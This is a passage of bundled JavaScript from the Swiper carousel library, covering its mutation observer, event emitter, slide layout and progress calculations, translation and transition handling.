      options = {};
    }
    const ObserverFunc = window2.MutationObserver || window2.WebkitMutationObserver;
    const observer = new ObserverFunc((mutations) => {
      if (mutations.length === 1) {
        emit("observerUpdate", mutations[0]);
        return;
      }
      const observerUpdate = function observerUpdate2() {
        emit("observerUpdate", mutations[0]);
      };
      if (window2.requestAnimationFrame) {
        window2.requestAnimationFrame(observerUpdate);
      } else {
        window2.setTimeout(observerUpdate, 0);
      }
    });
    observer.observe(target, {
      attributes: typeof options.attributes === "undefined" ? true : options.attributes,
      childList: typeof options.childList === "undefined" ? true : options.childList,
      characterData: typeof options.characterData === "undefined" ? true : options.characterData
    });
    observers.push(observer);
  };
  const init6 = () => {
    if (!swiper.params.observer)
      return;
    if (swiper.params.observeParents) {
      const containerParents = swiper.$el.parents();
      for (let i = 0; i < containerParents.length; i += 1) {
        attach(containerParents[i]);
      }
    }
    attach(swiper.$el[0], {
      childList: swiper.params.observeSlideChildren
    });
    attach(swiper.$wrapperEl[0], {
      attributes: false
    });
  };
  const destroy = () => {
    observers.forEach((observer) => {
      observer.disconnect();
    });
    observers.splice(0, observers.length);
  };
  extendParams({
    observer: false,
    observeParents: false,
    observeSlideChildren: false
  });
  on2("init", init6);
  on2("destroy", destroy);
}
var eventsEmitter = {
  on(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    events2.split(" ").forEach((event) => {
      if (!self2.eventsListeners[event])
        self2.eventsListeners[event] = [];
      self2.eventsListeners[event][method](handler);
    });
    return self2;
  },
  once(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    function onceHandler() {
      self2.off(events2, onceHandler);
      if (onceHandler.__emitterProxy) {
        delete onceHandler.__emitterProxy;
      }
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      handler.apply(self2, args);
    }
    onceHandler.__emitterProxy = handler;
    return self2.on(events2, onceHandler, priority);
  },
  onAny(handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    if (self2.eventsAnyListeners.indexOf(handler) < 0) {
      self2.eventsAnyListeners[method](handler);
    }
    return self2;
  },
  offAny(handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsAnyListeners)
      return self2;
    const index2 = self2.eventsAnyListeners.indexOf(handler);
    if (index2 >= 0) {
      self2.eventsAnyListeners.splice(index2, 1);
    }
    return self2;
  },
  off(events2, handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    events2.split(" ").forEach((event) => {
      if (typeof handler === "undefined") {
        self2.eventsListeners[event] = [];
      } else if (self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler, index2) => {
          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
            self2.eventsListeners[event].splice(index2, 1);
          }
        });
      }
    });
    return self2;
  },
  emit() {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    let events2;
    let data;
    let context3;
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    if (typeof args[0] === "string" || Array.isArray(args[0])) {
      events2 = args[0];
      data = args.slice(1, args.length);
      context3 = self2;
    } else {
      events2 = args[0].events;
      data = args[0].data;
      context3 = args[0].context || self2;
    }
    data.unshift(context3);
    const eventsArray = Array.isArray(events2) ? events2 : events2.split(" ");
    eventsArray.forEach((event) => {
      if (self2.eventsAnyListeners && self2.eventsAnyListeners.length) {
        self2.eventsAnyListeners.forEach((eventHandler) => {
          eventHandler.apply(context3, [event, ...data]);
        });
      }
      if (self2.eventsListeners && self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler) => {
          eventHandler.apply(context3, data);
        });
      }
    });
    return self2;
  }
};
function updateSize() {
  const swiper = this;
  let width;
  let height;
  const $el = swiper.$el;
  if (typeof swiper.params.width !== "undefined" && swiper.params.width !== null) {
    width = swiper.params.width;
  } else {
    width = $el[0].clientWidth;
  }
  if (typeof swiper.params.height !== "undefined" && swiper.params.height !== null) {
    height = swiper.params.height;
  } else {
    height = $el[0].clientHeight;
  }
  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
    return;
  }
  width = width - parseInt($el.css("padding-left") || 0, 10) - parseInt($el.css("padding-right") || 0, 10);
  height = height - parseInt($el.css("padding-top") || 0, 10) - parseInt($el.css("padding-bottom") || 0, 10);
  if (Number.isNaN(width))
    width = 0;
  if (Number.isNaN(height))
    height = 0;
  Object.assign(swiper, {
    width,
    height,
    size: swiper.isHorizontal() ? width : height
  });
}
function updateSlides() {
  const swiper = this;
  function getDirectionLabel(property) {
    if (swiper.isHorizontal()) {
      return property;
    }
    return {
      "width": "height",
      "margin-top": "margin-left",
      "margin-bottom ": "margin-right",
      "margin-left": "margin-top",
      "margin-right": "margin-bottom",
      "padding-left": "padding-top",
      "padding-right": "padding-bottom",
      "marginRight": "marginBottom"
    }[property];
  }
  function getDirectionPropertyValue(node, label) {
    return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
  }
  const params = swiper.params;
  const {
    $wrapperEl,
    size: swiperSize,
    rtlTranslate: rtl,
    wrongRTL
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;
  if (typeof offsetBefore === "function") {
    offsetBefore = params.slidesOffsetBefore.call(swiper);
  }
  let offsetAfter = params.slidesOffsetAfter;
  if (typeof offsetAfter === "function") {
    offsetAfter = params.slidesOffsetAfter.call(swiper);
  }
  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index2 = 0;
  if (typeof swiperSize === "undefined") {
    return;
  }
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiperSize;
  }
  swiper.virtualSize = -spaceBetween;
  if (rtl)
    slides.css({
      marginLeft: "",
      marginBottom: "",
      marginTop: ""
    });
  else
    slides.css({
      marginRight: "",
      marginBottom: "",
      marginTop: ""
    });
  if (params.centeredSlides && params.cssMode) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", "");
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", "");
  }
  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;
  if (gridEnabled) {
    swiper.grid.initSlides(slidesLength);
  }
  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === "auto" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {
    return typeof params.breakpoints[key].slidesPerView !== "undefined";
  }).length > 0;
  for (let i = 0; i < slidesLength; i += 1) {
    slideSize = 0;
    const slide2 = slides.eq(i);
    if (gridEnabled) {
      swiper.grid.updateSlide(i, slide2, slidesLength, getDirectionLabel);
    }
    if (slide2.css("display") === "none")
      continue;
    if (params.slidesPerView === "auto") {
      if (shouldResetSlideSize) {
        slides[i].style[getDirectionLabel("width")] = ``;
      }
      const slideStyles = getComputedStyle(slide2[0]);
      const currentTransform = slide2[0].style.transform;
      const currentWebKitTransform = slide2[0].style.webkitTransform;
      if (currentTransform) {
        slide2[0].style.transform = "none";
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = "none";
      }
      if (params.roundLengths) {
        slideSize = swiper.isHorizontal() ? slide2.outerWidth(true) : slide2.outerHeight(true);
      } else {
        const width = getDirectionPropertyValue(slideStyles, "width");
        const paddingLeft = getDirectionPropertyValue(slideStyles, "padding-left");
        const paddingRight = getDirectionPropertyValue(slideStyles, "padding-right");
        const marginLeft = getDirectionPropertyValue(slideStyles, "margin-left");
        const marginRight = getDirectionPropertyValue(slideStyles, "margin-right");
        const boxSizing = slideStyles.getPropertyValue("box-sizing");
        if (boxSizing && boxSizing === "border-box") {
          slideSize = width + marginLeft + marginRight;
        } else {
          const {
            clientWidth,
            offsetWidth
          } = slide2[0];
          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
        }
      }
      if (currentTransform) {
        slide2[0].style.transform = currentTransform;
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = currentWebKitTransform;
      }
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
    } else {
      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
      if (slides[i]) {
        slides[i].style[getDirectionLabel("width")] = `${slideSize}px`;
      }
    }
    if (slides[i]) {
      slides[i].swiperSlideSize = slideSize;
    }
    slidesSizesGrid.push(slideSize);
    if (params.centeredSlides) {
      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
      if (prevSlideSize === 0 && i !== 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (i === 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (Math.abs(slidePosition) < 1 / 1e3)
        slidePosition = 0;
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if (index2 % params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
    } else {
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if ((index2 - Math.min(swiper.params.slidesPerGroupSkip, index2)) % swiper.params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
      slidePosition = slidePosition + slideSize + spaceBetween;
    }
    swiper.virtualSize += slideSize + spaceBetween;
    prevSlideSize = slideSize;
    index2 += 1;
  }
  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
  if (rtl && wrongRTL && (params.effect === "slide" || params.effect === "coverflow")) {
    $wrapperEl.css({
      width: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (params.setWrapperSize) {
    $wrapperEl.css({
      [getDirectionLabel("width")]: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (gridEnabled) {
    swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
  }
  if (!params.centeredSlides) {
    const newSlidesGrid = [];
    for (let i = 0; i < snapGrid.length; i += 1) {
      let slidesGridItem = snapGrid[i];
      if (params.roundLengths)
        slidesGridItem = Math.floor(slidesGridItem);
      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
        newSlidesGrid.push(slidesGridItem);
      }
    }
    snapGrid = newSlidesGrid;
    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
      snapGrid.push(swiper.virtualSize - swiperSize);
    }
  }
  if (snapGrid.length === 0)
    snapGrid = [0];
  if (params.spaceBetween !== 0) {
    const key = swiper.isHorizontal() && rtl ? "marginLeft" : getDirectionLabel("marginRight");
    slides.filter((_, slideIndex) => {
      if (!params.cssMode)
        return true;
      if (slideIndex === slides.length - 1) {
        return false;
      }
      return true;
    }).css({
      [key]: `${spaceBetween}px`
    });
  }
  if (params.centeredSlides && params.centeredSlidesBounds) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    const maxSnap = allSlidesSize - swiperSize;
    snapGrid = snapGrid.map((snap3) => {
      if (snap3 < 0)
        return -offsetBefore;
      if (snap3 > maxSnap)
        return maxSnap + offsetAfter;
      return snap3;
    });
  }
  if (params.centerInsufficientSlides) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    if (allSlidesSize < swiperSize) {
      const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
      snapGrid.forEach((snap3, snapIndex) => {
        snapGrid[snapIndex] = snap3 - allSlidesOffset;
      });
      slidesGrid.forEach((snap3, snapIndex) => {
        slidesGrid[snapIndex] = snap3 + allSlidesOffset;
      });
    }
  }
  Object.assign(swiper, {
    slides,
    snapGrid,
    slidesGrid,
    slidesSizesGrid
  });
  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", `${-snapGrid[0]}px`);
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
    const addToSnapGrid = -swiper.snapGrid[0];
    const addToSlidesGrid = -swiper.slidesGrid[0];
    swiper.snapGrid = swiper.snapGrid.map((v) => v + addToSnapGrid);
    swiper.slidesGrid = swiper.slidesGrid.map((v) => v + addToSlidesGrid);
  }
  if (slidesLength !== previousSlidesLength) {
    swiper.emit("slidesLengthChange");
  }
  if (snapGrid.length !== previousSnapGridLength) {
    if (swiper.params.watchOverflow)
      swiper.checkOverflow();
    swiper.emit("snapGridLengthChange");
  }
  if (slidesGrid.length !== previousSlidesGridLength) {
    swiper.emit("slidesGridLengthChange");
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  if (!isVirtual && !params.cssMode && (params.effect === "slide" || params.effect === "fade")) {
    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
    const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);
    if (slidesLength <= params.maxBackfaceHiddenSlides) {
      if (!hasClassBackfaceClassAdded)
        swiper.$el.addClass(backFaceHiddenClass);
    } else if (hasClassBackfaceClassAdded) {
      swiper.$el.removeClass(backFaceHiddenClass);
    }
  }
}
function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i;
  if (typeof speed === "number") {
    swiper.setTransition(speed);
  } else if (speed === true) {
    swiper.setTransition(swiper.params.speed);
  }
  const getSlideByIndex = (index2) => {
    if (isVirtual) {
      return swiper.slides.filter((el) => parseInt(el.getAttribute("data-swiper-slide-index"), 10) === index2)[0];
    }
    return swiper.slides.eq(index2)[0];
  };
  if (swiper.params.slidesPerView !== "auto" && swiper.params.slidesPerView > 1) {
    if (swiper.params.centeredSlides) {
      (swiper.visibleSlides || $([])).each((slide2) => {
        activeSlides.push(slide2);
      });
    } else {
      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
        const index2 = swiper.activeIndex + i;
        if (index2 > swiper.slides.length && !isVirtual)
          break;
        activeSlides.push(getSlideByIndex(index2));
      }
    }
  } else {
    activeSlides.push(getSlideByIndex(swiper.activeIndex));
  }
  for (i = 0; i < activeSlides.length; i += 1) {
    if (typeof activeSlides[i] !== "undefined") {
      const height = activeSlides[i].offsetHeight;
      newHeight = height > newHeight ? height : newHeight;
    }
  }
  if (newHeight || newHeight === 0)
    swiper.$wrapperEl.css("height", `${newHeight}px`);
}
function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;
  for (let i = 0; i < slides.length; i += 1) {
    slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
  }
}
function updateSlidesProgress(translate2) {
  if (translate2 === void 0) {
    translate2 = this && this.translate || 0;
  }
  const swiper = this;
  const params = swiper.params;
  const {
    slides,
    rtlTranslate: rtl,
    snapGrid
  } = swiper;
  if (slides.length === 0)
    return;
  if (typeof slides[0].swiperSlideOffset === "undefined")
    swiper.updateSlidesOffset();
  let offsetCenter = -translate2;
  if (rtl)
    offsetCenter = translate2;
  slides.removeClass(params.slideVisibleClass);
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];
  for (let i = 0; i < slides.length; i += 1) {
    const slide2 = slides[i];
    let slideOffset = slide2.swiperSlideOffset;
    if (params.cssMode && params.centeredSlides) {
      slideOffset -= slides[0].swiperSlideOffset;
    }
    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const slideBefore = -(offsetCenter - slideOffset);
    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;
    if (isVisible) {
      swiper.visibleSlides.push(slide2);
      swiper.visibleSlidesIndexes.push(i);
      slides.eq(i).addClass(params.slideVisibleClass);
    }
    slide2.progress = rtl ? -slideProgress : slideProgress;
    slide2.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }
  swiper.visibleSlides = $(swiper.visibleSlides);
}
function updateProgress(translate2) {
  const swiper = this;
  if (typeof translate2 === "undefined") {
    const multiplier = swiper.rtlTranslate ? -1 : 1;
    translate2 = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }
  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
    progress,
    isBeginning,
    isEnd
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;
  if (translatesDiff === 0) {
    progress = 0;
    isBeginning = true;
    isEnd = true;
  } else {
    progress = (translate2 - swiper.minTranslate()) / translatesDiff;
    isBeginning = progress <= 0;
    isEnd = progress >= 1;
  }
  Object.assign(swiper, {
    progress,
    isBeginning,
    isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight)
    swiper.updateSlidesProgress(translate2);
  if (isBeginning && !wasBeginning) {
    swiper.emit("reachBeginning toEdge");
  }
  if (isEnd && !wasEnd) {
    swiper.emit("reachEnd toEdge");
  }
  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
    swiper.emit("fromEdge");
  }
  swiper.emit("progress", progress);
}
function updateSlidesClasses() {
  const swiper = this;
  const {
    slides,
    params,
    $wrapperEl,
    activeIndex,
    realIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
  let activeSlide;
  if (isVirtual) {
    activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
  } else {
    activeSlide = slides.eq(activeIndex);
  }
  activeSlide.addClass(params.slideActiveClass);
  if (params.loop) {
    if (activeSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    }
  }
  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);
  if (params.loop && nextSlide.length === 0) {
    nextSlide = slides.eq(0);
    nextSlide.addClass(params.slideNextClass);
  }
  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);
  if (params.loop && prevSlide.length === 0) {
    prevSlide = slides.eq(-1);
    prevSlide.addClass(params.slidePrevClass);
  }
  if (params.loop) {
    if (nextSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    }
    if (prevSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    }
  }
  swiper.emitSlidesClasses();
}
function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
    slidesGrid,
    snapGrid,
    params,
    activeIndex: previousIndex,
    realIndex: previousRealIndex,
    snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;
  if (typeof activeIndex === "undefined") {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
          activeIndex = i;
        } else if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1]) {
          activeIndex = i + 1;
        }
      } else if (translate2 >= slidesGrid[i]) {
        activeIndex = i;
      }
    }
    if (params.normalizeSlideIndex) {
      if (activeIndex < 0 || typeof activeIndex === "undefined")
        activeIndex = 0;
    }
  }
  if (snapGrid.indexOf(translate2) >= 0) {
    snapIndex = snapGrid.indexOf(translate2);
  } else {
    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if (activeIndex === previousIndex) {
    if (snapIndex !== previousSnapIndex) {
      swiper.snapIndex = snapIndex;
      swiper.emit("snapIndexChange");
    }
    return;
  }
  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr("data-swiper-slide-index") || activeIndex, 10);
  Object.assign(swiper, {
    snapIndex,
    realIndex,
    previousIndex,
    activeIndex
  });
  swiper.emit("activeIndexChange");
  swiper.emit("snapIndexChange");
  if (previousRealIndex !== realIndex) {
    swiper.emit("realIndexChange");
  }
  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
    swiper.emit("slideChange");
  }
}
function updateClickedSlide(e) {
  const swiper = this;
  const params = swiper.params;
  const slide2 = $(e).closest(`.${params.slideClass}`)[0];
  let slideFound = false;
  let slideIndex;
  if (slide2) {
    for (let i = 0; i < swiper.slides.length; i += 1) {
      if (swiper.slides[i] === slide2) {
        slideFound = true;
        slideIndex = i;
        break;
      }
    }
  }
  if (slide2 && slideFound) {
    swiper.clickedSlide = slide2;
    if (swiper.virtual && swiper.params.virtual.enabled) {
      swiper.clickedIndex = parseInt($(slide2).attr("data-swiper-slide-index"), 10);
    } else {
      swiper.clickedIndex = slideIndex;
    }
  } else {
    swiper.clickedSlide = void 0;
    swiper.clickedIndex = void 0;
    return;
  }
  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {
    swiper.slideToClickedSlide();
  }
}
var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
};
function getSwiperTranslate(axis) {
  if (axis === void 0) {
    axis = this.isHorizontal() ? "x" : "y";
  }
  const swiper = this;
  const {
    params,
    rtlTranslate: rtl,
    translate: translate2,
    $wrapperEl
  } = swiper;
  if (params.virtualTranslate) {
    return rtl ? -translate2 : translate2;
  }
  if (params.cssMode) {
    return translate2;
  }
  let currentTranslate = getTranslate($wrapperEl[0], axis);
  if (rtl)
    currentTranslate = -currentTranslate;
  return currentTranslate || 0;
}
function setTranslate(translate2, byController) {
  const swiper = this;
  const {
    rtlTranslate: rtl,
    params,
    $wrapperEl,
    wrapperEl,
    progress
  } = swiper;
  let x = 0;
  let y = 0;
  const z = 0;
  if (swiper.isHorizontal()) {
    x = rtl ? -translate2 : translate2;
  } else {
    y = translate2;
  }
  if (params.roundLengths) {
    x = Math.floor(x);
    y = Math.floor(y);
  }
  if (params.cssMode) {
    wrapperEl[swiper.isHorizontal() ? "scrollLeft" : "scrollTop"] = swiper.isHorizontal() ? -x : -y;
  } else if (!params.virtualTranslate) {
    $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
  }
  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x : y;
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (translate2 - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== progress) {
    swiper.updateProgress(translate2);
  }
  swiper.emit("setTranslate", swiper.translate, byController);
}
function minTranslate() {
  return -this.snapGrid[0];
}
function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate2, speed, runCallbacks, translateBounds, internal) {
  if (translate2 === void 0) {
    translate2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (translateBounds === void 0) {
    translateBounds = true;
  }
  const swiper = this;
  const {
    params,
    wrapperEl
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  const minTranslate2 = swiper.minTranslate();
  const maxTranslate2 = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate2 > minTranslate2)
    newTranslate = minTranslate2;
  else if (translateBounds && translate2 < maxTranslate2)
    newTranslate = maxTranslate2;
  else
    newTranslate = translate2;
  swiper.updateProgress(newTranslate);
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    if (speed === 0) {
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = -newTranslate;
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: -newTranslate,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: -newTranslate,
        behavior: "smooth"
      });
    }
    return true;
  }
  if (speed === 0) {
    swiper.setTransition(0);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionEnd");
    }
  } else {
    swiper.setTransition(speed);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionStart");
    }
    if (!swiper.animating) {
      swiper.animating = true;
      if (!swiper.onTranslateToWrapperTransitionEnd) {
        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd2(e) {
          if (!swiper || swiper.destroyed)
            return;
          if (e.target !== this)
            return;
          swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
          swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
          swiper.onTranslateToWrapperTransitionEnd = null;
          delete swiper.onTranslateToWrapperTransitionEnd;
          if (runCallbacks) {
            swiper.emit("transitionEnd");
          }
        };
      }
      swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
      swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
    }
  }
  return true;
}
var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
};
function setTransition(duration, byController) {
  const swiper = this;
  if (!swiper.params.cssMode) {
    swiper.$wrapperEl.transition(duration);
  }
  swiper.emit("setTransition", duration, byController);
}
function transitionEmit(_ref) {
  let {
    swiper,
    runCallbacks,
    direction,
    step
  } = _ref;
  const {
    activeIndex,
    previousIndex
  } = swiper;
  let dir = direction;
  if (!dir) {
    if (activeIndex > previousIndex)
      dir = "next";
    else if (activeIndex < previousIndex)
      dir = "prev";
    else
      dir = "reset";
  }
  swiper.emit(`transition${step}`);
  if (runCallbacks && activeIndex !== previousIndex) {
    if (dir === "reset") {
      swiper.emit(`slideResetTransition${step}`);
      return;
    }
    swiper.emit(`slideChangeTransition${step}`);
    if (dir === "next") {
      swiper.emit(`slideNextTransition${step}`);
    } else {
      swiper.emit(`slidePrevTransition${step}`);
    }
  }
}
function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  if (params.cssMode)
    return;
  if (params.autoHeight) {
    swiper.updateAutoHeight();
  }
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "Start"
  });
}
function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode)
    return;
  swiper.setTransition(0);
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "End"
  });
}
var transition = {
  setTransition,
  transitionStart,
  transitionEnd
};
